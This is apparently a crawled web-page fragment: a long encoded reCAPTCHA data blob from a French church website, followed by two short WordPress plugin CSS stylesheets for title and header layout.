8KsSkbCvwPCssORdCzCgXrDpsKZSMKWFFYta3l0IDPCpMKXw4pqwoVgPktLw7XCj8Kyw6rCscKow7vCoigiAcOtFRrDkiZnw4HCg8OvX8OawrXDjRTDicKpwoQoBcK3wofDrsO8ewQfcMKWw4/CpXwaQWFsw47DqsK3w4kKUSPCssKXw4nDucKrwo3CpgIIwrFIw4/DmzTDkMO3YX9nD0M0w41MXcKxw7VyJkLDqsKSwpjDiUMkHMKqLcKBw7oEw7VqBsKaEEPDhzU8ccOWw4xjwp0BYUxlwpgLWVLCqBfDlsKsw5hrPMKPbFvDj8Kww4nCoSvDrMOyw6DCi8OaacOYE2nChMKvw77CgjMhRV7DuT/DuCDCoMKzKWFfZ8K7BMKPKH4uLQsKw4kYfi3CvTIsFH1CAsKKXCbCpMOfwrnDmSY7M8OODQrCkgHDtsKdCERwwphjZ1fCmXpiw43DsxbDkcKWWCTCs8Obw5s9AcOBM8O/YmfCjTMSwqHDshrCpsKkw47DjsK5I2ZhwoFKw6M0K8OCKMO9wpDCkmZNw6LDsQBIw5rDuV/[base64]/CmW8+ZsKkw63Cpm8JwrbDu8O0EcO/QHjCuwHDvDrCpMKpXF7CvsOQe8Ofw6RvTw8uQBTDocOifhrCiRgGJWh7JV7DsnfDh8KQNMOFCsK1DnfDoj7CoRPDjG8cwr0pH8KVX8KKwo3DjVE2TivCqcKqCHZTw7RSw7kuwrEmaBQCwooWClPCggnCrH5rwp/DvcKhwplBw6PDgsOKeTASf8KZasOQwqBuacOMw5VZF1U5w7bCrQARasO2e8KxH8OjwqEcbcOww6nCpjhQBBwLfcOKA8KOwqAJM0/DlHMhK8O4woDDhkbCiwN/wp3DpVzCksKAwrTDixEpVVVWFMOowowTEMOWwrPDmsK8wr/Dsgw+wpJZaUdsNcOtw4jCuV8bZsKgwpLCoXZdMGLCuxsSSMOZDsK5RwDDpMOWbMKww48bwr3DnS/[base64]/CoMOvw4bCiMK6EwnDvsOCYMK8wpfCsxrDpsKjE8KMEFcuMgUkEMKmwqXCqXDCtMOWE8Onw6/CgBvDlsOiwpIkwoEmw7oVZMKuKCLDssOzw7zCgcKZw5sfw7UGfxzCqV0Fb8Ohw5bCnHnDqMOtccOaScKBw4R2w7nCgVvDklFoc8KrRMOlCkduPsKSVMOQwqcyKsO9WWbDjMKzw4HDnMK/d2vDihANU8KjclnDjMOjw5gdw6xBcmsBfsK5J8KVwrnCpcOMw4rDjcO6w5/CllrDgMKUw4V3RRLCkVHCv8KfbsOqw6rDiHBkw7TDtjopwo7DuErDgBo/Q8OBwqIcw7Z5w7DCpMOpw77CpmpgUSbDrsOGSkpIZsKrw48iVUnCrcOEwqTCqAFaw4gTYkdDw4YOw6DCh8OUwr8cw5TDn8Opwqtnwrg8w6IeLk/[base64]/CuS7DjEhwwqAbaQYBwroBwqpYRi3Cql1+ecO7w7cowq3Dg8KAWsOkfsKpw6jCicOOXFY1w5bDlcKkwpBPw6zClyDCmsKtw7QZwotWw6vCscOdw7saZCfCih4pwqIdw7rDl8ObwqYVPypBwoR1w5HDmjjCt8Kmw54Kwr0wwrY/d8OMwpvClkhKwqMAOEU1w6fDpXDCiSRww5sTw7/CqmTDvzTDtMOXw75bF8OQw4rCshZtGMOGw7sQw55ETcKlY8K1w6ErXhMAwqocwp4YcAxFw5YTw65Iwqolw7ghEgMeZnJ3w70YXglSOMOnTjXDultxKVFfw7l9P8OgU13DvyjDoltRKUvCn8KRw7NmSHDDig/DlWzClsO8FMOjScOUwqN7BMKpXMKDw6Y6wqnDjQ5OwqQnBMKewrjDt8OaX8OkQsK0YhjDu8OIZ8Okw41Jw61+AW8nW8K8wqDCpEbDkD/DsxfCi8Klw7VywoItwpjDrXAoF3xtw5B3Xg7CowsyRiTClzfCqTdSBxtWN1nCkcKle8OjeMK4w7DClBDCmsKqDsOywr4Xe8OLHVfCsMKGZkdtK8KYFWPDpsKlWxrCuMOmw5TDqcKsXMKDOsKZSndKMRrDt8KbEzPCgcOCw6HCpcOQcR/CpQs3LsKLE2/CusOyw7UYLMKSw45UDMKBAcKLw7fDvcKnwrXCrMOnw54IYMKfwrYFKikmwqrCgcOxBThkXDZvwo0hwrpnfMKGJsKjw5J8AMKBwqw3w510wovCuEINw59/[base64]/wrTDglMBOMOmwplowr4Xw6dWwrcxw7B7wqVcWkdvPMK1RcKAw40SZ8KqwqvDncOHw7DDlMK9DcKpNxnDpMK8ayhfHMOrfCDDpsKaYcOWPhd+EMOoHEQMw6vDoWd7TcO4w59xw6XCmMKnw7vCgsK8wpzDvTrCoQvDisK8YTFEZwgvw4rDimPDm1zCsS7CrcK0w7gnwqA/w6h2ZmtoXjXCmnkpwoYiw4hcw5nDsDfDs3TDt8O2PAhSw7DDlsOtw4vCowPCmsKWVMKRw51kw7kgRil4QMKrwrHDqMO/wrrDmMOwNMOUMzHCiwEEwqbCnsOlacKzw5Vlw5poFsOSw4wgSnvCsMOCwpJBVMKqJz7CrsOheiIpUGsYRG3Ci2JnOHbDnMK2MWR9S8O6UsKKw57Cqn/DusOIw68ew5jCgCHDucKvDTDCgsOBQMKyJ1DDr13Ds0RJwp1uw5x7wpLClmbDj8KgZXnCt8OMJ0zDvS/CiUI/[base64]/SMOFw6bCmcKiwrpoZwQlw7p+cTXDqsObwrxmLwvDjw/ClMKJwoRlHBcqw4rDvy8awoEyCXDDmsOHw6vCu3ELw4VLwpjCrh3DtgdqwrjDnWnCmsKDw7QFQsO0woDCmW/DkVDClMO9wqITQhk8w5IBwq8qdcO8WsOMwrvCsw/ChGXChMOfbydrKsKSwqrCpMOjw6DDq8K1LzkmSBzDoSrDqMOsfS1QTcKNecKgw4fCm8ODbcKYw44POMONwqxECMKWw4TDiQFaw7DDnsKZCcOZw5E0w4pYw5vClcOTa8Kpwoxmw7HDnMOQTX/[base64]/Cj8OHwqURwqvDny5nwpnCu8KNV8KtC20CD04lw5DCqB7DgH86DhzCrMK4UsKYw6Rxw4ddDcONwrPCijnClAhow7RydMOtYMKiw4nColNdw7tKeBXCgMKpw7XDmnDDkcOqwqRcw4ASE0jDlG08awPCoHPCoMKYNMKMcMKBw43DusOewpJqb8OZwr5/ORXDqcKkPz3CrzMdNW7DlsKDw6vDusOcw6RewpLDoMOaw79aw5UOw4xEw47DqToPwr5vwooxwq1AasKNbsOSbsKYw5BgKcK2wpcmDcO1w5VJwqgNwrdAw5nCucOCLcOVw53CiQsZwp1aw50DQBQlw6DDg8K4wpbDhjXCu8OsN8Kkw48eE8O/[base64]/Cum5QPAjDoSPDl8K+woTCk8OywqnDiAkhw6PDj13CgsOpw74Lwr7CngFKX8KwMcKzw6vCjMOuK0nCkERSw6zCncOpwqdzw67Dp1vDqsKgcAcbCA8gfCV4BMK+w5bCswIJYMO/wpY7AMK0M0PCjcKaw53CpcOhw6obOXwXVW8AWhhMdMOAw5k8KBfChcKbIcKtw6M/UnzDuCzCl3LCtcKuwqrDmXVtcAAGw79FCzDDnyd3wp4GP8KHw7DCn2DCuMO4w7JrwrzCn8KRYMKUfnPDlcOyw7LDlcOOX8KNw5jCh8KFwoArwpwCw6hNwp3ClMKLw6czwpbCqsKgwo/CmHl3FMOMJcKiZ1fChHADw4vCuGJ1w6nDtRlgwrIww53CmzDDjF1cLsK0wrpbNMOpM8KkEMKRwq0nw5vCqkjDv8OtE1QQOgfDq23CiA5rwqB+ZsORQGxgdMOpwrnCm1B7wqFowr/CgQJPw5/DvGQScDPCgcOWwqQUXMOaw6jCqcOrwpp1D37DhmArHV4fLcO4N2F6B0XCoMOvdCB6RnZKwp/[base64]/DhcK/[base64]/w7IDS2DDscOEwoDDhhzDt8OWO8OGw44/PBd+GDTCjRJywrnDusOUJyXDlMK2MgZeDcOfw6PDgMO/w67Dgj7CqsOabX/CgMKiw6Q8w7nCgA/CsMOsMcO7w6YfPCs6wq7ChwpiPB/DkiwqUBIyw6Ucw43DvcKNw64WPCAgORsPwrzDpB3ChUo0aMKRKwzDqcO7aU7DjgjDrsOcbDVjZ8KowoTDhhQhw67DhcObSMONwqTCkMOEwq0bwqTDo8KhG2/[base64]/VsKgahI/NBvClE5FdQZ/wrkfQRZkdkAjY3VvCDZKw74yFQDDssO7VMOuwprCrz/DpMOSMcONUEhQwrvDscKYQBsgw7oSasKawqvCpzzDicKWUyrCj8OHwqHDlsKgw7o2wonDm8KbW2hMw6fCjUfDhzbCmDsjcRYlHA0YwqzCvMOrwoYSwrfCq8KTPATDusKvYk7ChU/DhzfDpDtTw60Ww7fCuhQpw6rClAFuF3TCpDIWcxbDhiErwr3CvMOJKsKOwpHCi8Kfb8K0IsKfw4xDw6Few7jCmhLCpCcRwqjCqlNewofCuibDpcOKEMO/NHtuRsOBIjpdw5zCkcOsw6dTa8KHdFXCiBrDvjbCtsKROBR4cMO+wonCrhvCvMOZwo3DtXgcVHvDk8Ogw7XDi8OZwqLCiilwwqHCjsO5woB3w5sMw5ESPl8+w7TDlcKNBV/DpcO8RSvCkG/[base64]/[base64]/CjMOXwotrw6MNOT/DsFNJw4plw7FDCALDnQA5GMO/QgpoZTXDn8ORwqPDoH7CssOew7txMsKRCMKMwqIWw7XDicKkbcKWw6QNw5Ubw5ZEa2nDij5iwr4Uw588wqHDm8K7DcO6wpTCki0sw68hRMOnQ1vCqzJJw6MQPG5Cw67CgH16X8KhY8O1fMKuM8KXdmLCmBXDpMOuNcKSOCnCvHPDh8KRMcOlwr12e8KZScKpw7/Dp8KiwpwhOMOrw7zDiQvCpMOJwp/Dl8OQGkIZGSLDqxHDpxYOUMKoEA7Ct8KcwrU/[base64]/DpnPCrcOiVcOCw4vDnMOSwpgLw4Zsw5w+ai7Cs8K0OcOeHsOjWS/CnH7Cu8KawovDqAFNwptxwojDhcO4wrMlworClMKTAsO2YsKvIMOYEHLDnHhEwonDrGNUVCTCsMO7W2J/PcOAL8Oxw7RvWXPDvsKsJ8OqdTnDl2jClsKpw4bDqm4iwqg7wrpVw5XDgAPCmsKFByoCw7E/wqLDssOFw7XCscO7w60twrbCnMOewpDDgcKJw6jDlTHCiCNWJTRgwqPDmcKfwq5BcGZPAQjDuzIDNMKxw4Qcw6zDnMKBw4rDgsO8w6MGw6wPE8OLwoArw4sBDcOvwovDgF/CpMOSw4vDjsOxDcKHUMOfwo4DCsOUX8OVe2bCl8Kgw4XDlDHCrMKyw50KwpnChcK1woDDtVpWwqrDn8OhIsOfAsOfGsOCO8OYw4FOwr/CrsOMw53Cv8OqwoTDmcKvS8O+w4lnw7h0HsKPw4UrwofDrAA/HF8Jw6UAwpRULFpsGMO5w4XDkMKjw7fDmnPDkQlnCMOcYsKBE8OKwq/Dm8KADAbCoEhNFmjDpMOSFcKtOXAjK8OoG0rCiMO8HcKVwpDCoMOCDsKAw6bDtzjDvTTCmHzCosOZwpbCicOjYEcIXkYXIk/CuMOqw5fDs8KRwqbCrMKIc8OsGGp3B0ppwpR8Y8KYKkLDgsOCwp8Nw6vDgQEEwozCqsKTwpTCiSHDs8K/w6zDr8ORwplAwpN5PcKBwojDkMOhF8OgcsOawonCocO2GH7CoxTDmErCusOXw4lDClhiWsOvwoVqFMKNw6/[base64]/[base64]/DtMOYDhnCvsOvw6LDuS7DlAQsVMKpw450w6jDpBQLwqLCg3RlLcO4w7VPw7lLw4NLDsKRS8KwAMK/ecKSw7kMwp4KwpJSYcKhY8O9KMOgwp3CsMK2wrDCo0JXw5/DmH8aOcO3b8K4bcKpbMOLEGlqW8OWwpHDh8OrwpXDgsOEPGUVV8OVd2xZwr3DtsKpwrbCgcKTCcOdNFlQDio5cHl+ecOcUsK5wp/Ch8OMwoAkw5DCqsOBw7tgRcOybsOSbMO9w7omw6nCpsOPwpDDjMOswpUtOhDCpHfCvcO1UGTCn8KZw5/DjyTDg3DChMKowqFZIcO9fMOzw57CpwrDgQpiw5/Dm8KMf8OOw5TDuMO8w714GsORw7jDlcOkEsKCwoB4a8KITCHDjMKBw4zChCAhw7rDs8KVR0XDsGPDkMKZw4FJwponMsKXw4N7esORXT7CrsKaMA/[base64]/DpcK8w7keBn8OYcOMw47Dk8OTH8OIw7Z0w647w4AHQcKewp95woQqwqMcWcOpMhUqVsKUwpQdwpvDgcOkwqUGw47DgjfDljzDpMOeJ0ZhGsOvUsK0JkMZw7RtwoZww5Aow68xwqDCtTHDu8ObNcK1wopBw4/[base64]/Ct8OAw6TDnMOHwqHCk07DnMKICcOISMKIw4nCmMKiwrjDisKIw4fCvsKLwoRWYBc5w5HDmF7DsR1JdMKKQcK/wpTCtMO/[base64]/[base64]/wpzDpsKyKDsTwq3CksOLw5jCilnCvzYFYSpeI8KrCcOgdcOkZcKqwpkewqLCosOKLMKnWATDnTMawrs7ScK4wqzDscKUw4sMwoBHElbCl3jCnAjDiEXCuxtlwq4ICTkaPFl9w4oJdsOdwp7Cuk/CksKpFj/CmjvClxLCnEgJc0AgZAoJw6hUIcKVW8OBw55xWmzCt8O8w5vDkhXCncKPVg0XVBXCusK3w4c2wqEWw5fDo00TEsO5LcKFNFXCiHltwoPCi8Oww4J3wrV+J8OSw7ZHwpYiwpdKEsKqw6nDuMO6I8O/[base64]/[base64]/HMKIw6gZw7E9CcKGwqbCnyXDpzrDtMO3ahLCksKMKMK9wrDCimAbSEXDqXPCt8Ojw5whM8OVF8OpwpRnw4R5U3jCkcKlB8KhJCNIw5rDuQ10w5xdD1XDnBgjw7x0wp0jw58yTD7DnzPCq8OtwqbDoMODw6LCnkXChcO3wppEw5Bmw6wwesKyfMO/Y8KVbRXChMOJw7DDsgDCqsKjw54vw5XCjXLDrsK4wpnDnsOWwqzCm8OiccKwJMOYeUEywpMPw5hEEF/[base64]/fsOLw6LCmsKNw5tjw6NaDcOCJFvCpyfDgGsHDcKnwosyw4fDhwoyw65VYcKAw5DCh8OfJgrDo21YwrnCuUtpwqFxaVjDpgPCsMKNw5/Cv2PCgTPClR56cMKcwqnClcKbw4TDniAgw4PDp8OTdD7Cl8OTw4DCl8O3WTwKworCkSwOBlcSw4XDisO9wpXDtm5MKmrDqSrDiMKRL8KjGlhVwrPDqcKdKsOLwpBrw5pCw67Cg2bCsmU7HQfDncKmWcKXw5ksw7fDo3rDk3U8w6DChS/CnMO6KAEwNSpqc17CiVVtwrHCjUHDucOkw7jDiDrDmMO2SMKjwqzCocOzEMO4KgHDtQZoWcOhWWXDj8OEEMKyFcKLwpzChMKXwpNTwoHDuRvDhTRRQS4cU2/Dp3zDjsOTcsOPw6fCtsKewrrCt8OawoFTfVgOIDwMWV8tO8OCwpPCqSjDhnMQwqN4w4TDu8Orw7kww5HCmsKjUQA1w6gOU8KPcmbDmsOcHMOkYykRw5PDlz/CrMK4XTNvBsOHwqjDh0crwpLDpcOnwp59w47CgStmPMKyUcKYPGvDicKiQmgFwo0FTsOsAkvDmSF0wqYOwpc0wo8EHgHCvgXCinHDrhTDiWrDhMO9MCZyRRoFwqfDvEgQw6fCgsO3w5kVwp/DjsOhYmBHw6YzwotvRcOSeUTCjB7DhMKFXAx8HxTCkcKiXA3DrXMBwp56w70hKVI5NljDp8KXdkLDrsKIFsK9NsOZwpJvKsKia1NAw7/DhW/CjRoMw51Mewp4wqhdwp7DlAnDjwcEBFdbw7/[base64]/[base64]/DkcKNMVrDgsK8Y8Kcw5QsfhnCssKpwpXDisORWcKpw7gTw5BmJSgeIEZMw6XCpcOuZlJfOcOJw5DCh8OJwoFkwonDn01jIsKGw4dhNTnCi8Kww7XCmW7DuRzCnMKVw5VNGz9Yw4lcw4/DgsKlwpN9wr3DlgYRwozChsOMCllow5dLw7Mfw5wKwo0yJsONw6l9V0A+GETCmxcBOXsawpXCkG9wCxHDkVLCuMKjAsOWFQvCuGdzP8KEwrLCrRIXw5/ClQnCmsOoSsKxFF04R8Kkwp85w4UjRMOYXMOqPQfCtcK/am5twrTDh3sWHMO3w7fCicOxw6nDoMKMw5plw4NWwpALw6Muw67Cj0dzwoYoGj7CncOmJMO4wpFNw7bDnBh4wqZJw4HCrwfDtTbCncKSw4hFEcOmHsK/[base64]/w4AqRQdxw4vCr8KaE3zDmMKuC8K0BBzDgFFSOwDDi8OZe2FFP8KrHGbCsMKwIsKhJlDDjDROw6fDjMOlHcOuwq3DihTCgsO7Y2HCtWNxw5Jvwo99wqVWRcONAgAWUzo/[base64]/CnxrCqXtzYz8Hw5jDhsO9w5lzwqIjw5nDnsOoNyjDq8Klwos3wpZtNMO/dxDCkMOCwqPCjMO3wrPDoWwgw5DDrjtjwpM5XzDCocOCbwAGW2QSJcOAVsOWQ2s6F8Osw6HDpUp9wrQOMmLDo0oNw43CgXjCisKGCBRZwqzCl2VwwqTCuRljSGbDoDbCnBzDssOzwoDDisOZWyPDlUXDqMOcGHFjw4/CmCpxwrs6FMK7McOpGxVJwp4HUsK6Fkw7wo8hwp/[base64]/CtMKQw7zCqn41MsOOw6wrw7XCi8Kkwro4wr0WN1Z/fcORw5g5w4ouWATDo3vDisOLOgLDhcOUwqjCoD/DhB0KfzQIDUvChmnCrsKvZi0ewpjDnMKYBgkPFcOGKXEOwrdjw49qFsO1w4TCuDwxwpYsDQ3DqBvDv8OOw5MXF8OlUMOfwqdAfijDkMKQwpnDicKzw43CvsO1XWbCssKZNcKuw5E8Vl9DDybCp8K7w4jDrMKkwrLDgQlxKDl1RwjCtcK5YMOEdsKaw5/Du8OYwoNPV8OATcKkw4jDoMOHwqLDggYfZsOVSBUmY8Kow6UiOMKueMKAw4/CuMKxZiF7FGjDuMKrVcODEEURRn3DssOcPE11Dkg4wphuw6YmHsOgwq8bw7zDszQ7cz3Ch8O4w5MHw6ZZP1JAwpLDnMKXKcKtTwbCtsOBwovCqsKsw7/DjcOowqrCuwbDucKowpgvwojCicKmL1jCgjhPVsKuwovCt8O/[base64]/[base64]/CrQ5xFMK6w4XCuMO4Y07DscOYUy/DqMOFTWLCgMOpQUvCuVsuLsKVZcODw5vCqsKhwobCknXDusKAwo97W8O+wpVewr3Cj2HCrR7Dq8KpNzDCphrCgMO7JXbDjcOlwqrClHtcfcOGfg/ClcKHV8OSJ8K6w7NFwo5AwpHCkcK+wp/CqMKawpgAwqXCl8OtwqrDtmrDuGlzAyUSRDdZw4JnJsOiwqp/wovDlSoHAivDkGoCwqZEwod6wrfDvibCtyw6w5LDoDhhwpjDsnnDmWdmw7R9w6Q0wrMgPWLDpMKYfsK+w4XCscONw50Iw7ZUaU8ZUzczf3PCoUI7f8KQwqvCji9/CzfDvSw8TsKOw6zDhsKwMcOLw7tcw4AiwpXDlSFjw5J0ERxyVQJVMsOsV8O5woZHwo3DscKZwrdXLcKAwq5CCcOywqIoECNGwpBdw73Ci8OXB8OswpLDucOcw47ClMOjeW42NRvCjx1UOcOTw5jDrg7DiT7DiiHDqMOewq0KfH7Dni/[base64]/woHClcOEw7PDjQkow5ZSwrFgw4EMwrfCsUzCjAbDs8KEYjHCgsOEXCLDrsKzE0PCtMKRTEIpY0x+w6vDmhM7w5cvw61swoUIw7J6MiLCmn5XG8Obw4rDs8OqTsKXDxjDllhuw7EwworDt8OvcWcAwo7DjMKcYnfDj8K6wrXCoUDDrMOWwplXPcOJw7hlfH/Dv8KLwqLCiQzCjRDCicOAWnvCnMOYcHjDu8Kew7o7wofChnFZwqXCkmfDsDfChcOPw7LDk2Qlw6XDocK9wpDDnXHCpMKkw6LDhcOkfMKTOy8aFMOcY3F/KnoDwpp/[base64]/[base64]/DnEhuAXzCpmd2wrlqw5TCsA7CqRJEwpfDv8KzwpUAwo7CmzA6CcOKbgc/wqB5A8KeRyTCksKiYQ3Dk3EUwrtBRMKKCsOrw59iWMKNDyvDlk96wrkQwqtzVSZ/[base64]/DgsOewqTCp8KnXRDCp8KpwoZbwqPCrAUeKMKGwrYzX0TDu8OGK8KiJXnDnlUvZmhmQ8OSTsKrwqMqC8O9w5PCuT5mw4rCgsKLw7zDkMKuwpjCsMKtQsK/RsK9w4RxUcKlw6l5McOYw5XCjcKEYMKawo8nBcKawqZvwpbCqMOfDMOUJFrDtyUDRMKHw6ILwqwow7kbw7ANwoDCnWoEXsKHBcKewqUTwqnCq8OTHMONNjnDi8KTwo/CvcKHwpJhd8Oew4bCvgsQAMOewrYAazdoLsOZw4wRL0A1wrUIw4U1wqPCuMKnw5Jiw5lQw5XClAh8fMKfw6XCsMKlw5LDnwrCtMKzEW4/w78VKcKdw7F9BXnCtmHCnngCwpfDvwvCrQnCi8OdSsOswplOwqfCilfCoz7DnMKaPjLDhMO9WMKww63Dr19KHkjCjsOWaV7CjHpIw7vDpMKqcUjDhMKDwqxawq0hEsO/[base64]/DlDXDmCIYIQzCu309dW/DjnzCk0TDnCnDmMKBw49Iw4DChMO8wrcpwqILbGkhwqI6CcOrSMK5I8KPwqEiw60Pw5DCiQzDjMKMdMK4wqHCs8OGwrhBYW/Cs2PChMOfwqPDsw0BdCt9wqtzSsKxw7R8dcOywqcXwpttAcKAKRcYw4jDh8KkccKgw55vX0HCtgDClkPCiGFdBhfCjUrCmcKXc0Vbw4dYwpLDmF1RdgMpZMKrMQDChMOZTcOBwolpacOKw7YOw7/DnsOtw5Aaw7Q9w7cXO8K0wrYyIGrDpz5QwqYRw6vCiMO2NxEpdMOsDCvDo1nCvyA9LhsYwoB5wqrCmCzDuzTCh0Zrw5TCsFnDkDFYwolRw4DCjTHDusOnw4wpVRU+H8K5wozCv8O2w43ClcOAwp/DvEkdWMOcwr5Gw4fDp8KFL2h2w77DkGxyOMKFw57CmsKbLMO/wrdud8OfDsO0WTZVwpcePMOMwofDuSPCr8KTRDI7MzoTwq7DgCNbworDgTh0BcK8w71uTMKWw5/Cl1/CiMOHwqfDrw87DjnCtMKnOXnClmNRHGTDm8Oowo/CnMK3wqHDom7CvsKkG0LCjMKNw4RJw5jDmm80w5wYN8O4XMKbw6rCu8KCY0Nhw63DkggPLmZ9bcK5w5tMbsOTwojChFXDpBpzbsOWFjLCl8OMwrnDpMKZwrbDoXl6eiMiWCNUGcKiw5NkQ3nCjsKBDcKYUR/CjBPCpzXCicO5w4DCnALDncKiwpDCosOKAcOPGsOKOFDCqXhjbsK4w5bDkMOywrPDg8KZw5FXwrp/w7LDoMKTYcOFwqjCs0/CqsKGVk/Dt8O4wrhZGgXCusK5c8OoXMKqw63CgcO8RTvCsE7Co8KSw5Y6wo1Uw5VhIHUOCiJfwpTCug/DsgVEThltw5IxUSIhOcOFEXpbw4YuFywkw7IsacK9K8KfYhnDtGTDiMKvw5jDtEvClcO+ITIGHnzDlcKbw4DDtMKeb8OiDcO0w4LCkGvDqsOLAmbCqsKMIsOswoLDvsOdRA/CoHDCpCTDm8OdUcKqWMO6c8ORwqQpOMO4wqfCjcORWnfCkjY5wpjCnEsRwpNmw5HDhMKSwrR2J8OCwpTChkrDljzCh8KUMB8gYsKzw6zDq8OFSWVTw4fCrMKdwoBWbMOVw4HDhntXw5/DiA8JwpfDlhU5wrFRQ8KDwq04w6FaV8O9T3bCvydhI8KVwqLCrcOgw7DCisOHw4BMajvCo8O/wqzCkx5qYcOkw4M9fsO5w4kWVcO7w7HChxNEw5MywpPCuQFXLcOHwrPDr8OId8KWwp/[base64]/CrkhCwrXCq8KTNsOUwo4pwoNqwpYIwpVLwrXDpUnDuH3DgBXDhirDrxd7EcOOEsOJWlTDqAXDshkhLcK2w7bChsKuw5A+RsOBB8OiwpXCt8KEKGTDksOpwqkqw5dkwo7Cr8OMfUPDlMKVN8KtwpHCnMKPw7tXwqUSBHbDhcOFY37CvjvClxcNPU5KV8Ouwq/Ci0UNbwjDp8K2JcKJDsOpCmFtSEU2PT7Cr2TDlcKWw7PCnsK1wpM1wqbDkRfColzCpA/CjcKRwprCrMOFw6I7wq0YeCJNcA1yw7vDh17DnS/CjSbDo8K0Mj8/cVp1w5lbwqVSWcK/[base64]/DlsKmwoUdw5oQworCkQ3CqBDCncKBwrXDihrClHjDvMOCwp9pwqNFwoNFFMOuwpfDog03Q8Kww6xEbsKlHsOId8KBVCR/LcKPJsOCZX0MUWtjw51uwoHDoiwjTcKHFV9NwpYqPnzCiynDs8KwwoATwrvCrsKOwprDulrDiEwnwpALfcOpwpIUw4DCh8OxB8KtwqbCpjQ/[base64]/ThHCs8KEwq/DlMOnwolQw7TDhmcWbsKfw6hDYRfDpcKCQ8Krwr3Dk8OjbMOQWcKdwqh6cGw0wrTCtgERFsOSwqrCqTo7f8KywrpJwo4fMDUQwrZBYjkJwoNwwocgWDljwojCvcKvwrQ8wp1GEC3DqcObNyvDm8KWLMObwrzDjTcIAcK/wqxGwooxw4lrwplfKlfCjSnDi8KqLMOVw4ISfsO0wq/CjsOBwokrwqU8UBU8wqPDlcOmKyxFRi3ChsOlw6Q/wpcpWmFZw4TCiMOFwqrDmkLDjsOLwrAnNMOGa3hhNSx0w5fCtinCgsO7BMOawqMhw6RTw7lsR3nCgGd3KWtbI1bCkzLDp8OxwqE6wp3CrcOAXsOVw6Uqw4/DjULDjxvCkCtzXnY8BMO7B2N9wrPCuV1pLcOTw4hyWkDDinFXw6grw4BrMwjDhhMVw7zDscK2wp1fEcKgw50kfyHDqQBCORpywq3Cq8KeZGEuw4jDiMK0wrPCncOUM8Oaw7vDu8OCw7x9w4zCp8Ktw6IawpHDqMO3w5fDhkFew43Cik3Dn8OQM1/CuA3DhA/[base64]/DjA7Dgy8XwoZ3aMKdQBpLwqTDoMO7TmMiZTbDpsOQMXbClCDCpMOGaMOGdXwgwpx2csKfwo3ClTZ4ZcOWY8KrdGTCssOgw5BZw4jDgl/DisKdwrVdVjUDw5HDjsKKwrsrw7doJMOaSxkywpjDu8ONYUfDmiDDoV98Q8OVw6tFEsO4e0FQw4/[base64]/NsKLHcKBw4c7DcOVIsOrDcOzw5PDlmfCnW7DicK/wrfClMKiwqZkf8OYwqTCjgUOGWrCjgA2wqYVwrEtw5vChFjCt8KEwp/[base64]/Cg8KeP0LCr8KCQCtFw6hBLlrCrsO+EcKhw7bDu8Kgw4fDkRU1w5nCn8OnwrAJw4jCmTvCicOgwrvCmMKRwosgHCfCnEVvMMOCUMKrJsOTDsKpHMOTw48dBlDDlMOxQsOyYjo2LMKRw6I2wr3CocKqwr8Tw5nDrsOWw67DmFFSaDhTQiFKGBDDqMOSw5/CtcOXay5BCRjCicKrN2tOwr1cRWBNwqAnSgJdL8KJwr3CnSM9MsOCeMOEOcKWw4lCw7HDgUtmw5nDisOUfsOMNcO/JsOHwrAcSxjCt2XChcO9dMOkJiPDvWcqNg0rwpQyw4TDncK+wqFbf8OQwqpfw4bCgBRpwoTDvG7Dk8KDFx9vwpFnA2ISw7LDiUfDvsKcK8K/aCslXMOwwrzDmSrDmcKHfMKhw7vCvE7Djg49IMKOeHPChcKAwqIMworDjHXDkndQw6NgfATDjsKFLcKjw5jDnjNpQihLXsK0fsKyARLCssOZOMKyw41nd8KMwpZ3SsKNwoQpcBTDosOcw6vCq8K4w6EZdxpXwofDug0/W1LCkRsIwq0lwobDqHxYwr0OBnoHwqIbw4nDg8KiwofCnjZ4wph7D8Kkw6F4PcKGwoTDuMOxb8Kgw6A0RVcNw4zCosOqdjDDt8Ktw44Kw4rDnFsOwqh1YcOywpLCpsO4IcKcF2rCvw1KeWvCocKTJHXDgW/DncKqwqbDqMO2w58oRj7Dk0rCvV5Ew7Ay\x22],null,[\x22conf\x22,null,\x226LekEpwgAAAAAPkCKeAMF1RGD4j66ALiqyaAtsag\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://eglise-elm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228feiK98ZcOa/JPubTdflDmfoqr3lHaes6oMY7hO0Cqs\\u003d\x22,1,0,null,1,1769011038036,0,0,[180,47,115,245,225],null,[205,140,150,245],\x22RC-gQTEXmLhWC2rDQ\x22,null,null,null,null,null,\x220dAFcWeA7Y-ZPpoyZOKimwOJrqReahBZyRrb5ZIYm7qds8xipa0t7CiKEgVlUYBf1-a065f30NoxPlK2Tb8E7Uy_jGpM7YMU2kCQ\x22,1769093838109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/title-builder/title-builder.css?ver=6.8.3
body_size: 384
content:
.wn-deep-title-wrap .wn-deep-title {
    position: relative;
}

.wn-deep-title-wrap .wn-deep-title h1,
.wn-deep-title-wrap .wn-deep-title h2,
.wn-deep-title-wrap .wn-deep-title h3,
.wn-deep-title-wrap .wn-deep-title h4,
.wn-deep-title-wrap .wn-deep-title h5,
.wn-deep-title-wrap .wn-deep-title h6 {
    position: relative;
}

.wn-deep-title-wrap .wn-deep-title .wn-deep-title-shape,
.wn-title-icon-wrap i {
    position: absolute;
}

.wn-deep-title {
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://eglise-elm.com/wp-content/plugins/deep-core-pro/assets/src/css/frontend/dynamic-style/header.dyn.css?ver=94
body_size: 4387
content:
#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 80undefined; }#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:60px;margin-bottom:10px;}@media only screen and ( max-width:991px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }@media only screen and ( max-width: 767px ) {#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:80px;} }body #wrap #webnus-header-builder [data-id=whb-logo-1514895086147] img.whb-logo { margin-top:5px;margin-left:30px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1513074639257] > ul > li > a, 